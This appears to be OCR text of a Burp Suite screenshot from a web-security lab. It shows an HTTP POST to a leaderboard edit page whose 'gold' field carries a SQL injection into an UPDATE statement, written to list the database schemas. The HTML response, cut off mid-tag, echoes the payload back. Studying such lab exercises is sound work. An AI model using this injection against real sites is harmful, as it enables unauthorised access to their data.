 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=1,country=(SELECT group_concat(schema_name) from
information_schema.schemata)&silver=21&bronze=12345
42 </div>
43 </nav>
44
45 <div class="container">
46 <h2 class="text-center">
Edit Leaderboard Entry
</h2>
47 <div class="alert alert-danger">
Error updating data.
</div>
48 <form method="post" action="edit_leaderboard.php">
49 <input type="hidden" name="rank" value="1">
50 <input type="hidden" name="country" value="USA">
51 <div class="form-group">
52 <label for="gold">
Gold
</label>
53 <input type="text" class="form-control" id="gold" name="gold" value="
1,country=(SELECT group_concat(schema_name) from
information_schema.schemata)" required>
54 </div>
55 <div class="form-group">
56 <label for="silver">
Silver
</label>
57 <input type="text" class="form-control" id="silver" name="silver" value
="21" required>
58 </div>
59 <div class="form-group">
60 <label for="bronze">
Bronze
</label>
61 <input type="text" class="form-control" id="bronze" name="bronze" value